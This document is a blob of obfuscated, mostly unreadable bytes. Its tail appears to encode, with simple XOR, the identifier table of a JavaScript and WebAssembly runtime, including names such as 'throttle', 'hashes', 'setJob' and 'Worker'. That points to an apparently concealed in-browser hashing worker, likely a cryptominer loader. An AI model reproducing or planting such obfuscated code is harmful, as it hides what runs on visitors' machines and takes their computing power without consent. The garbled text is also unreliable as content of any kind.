\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNF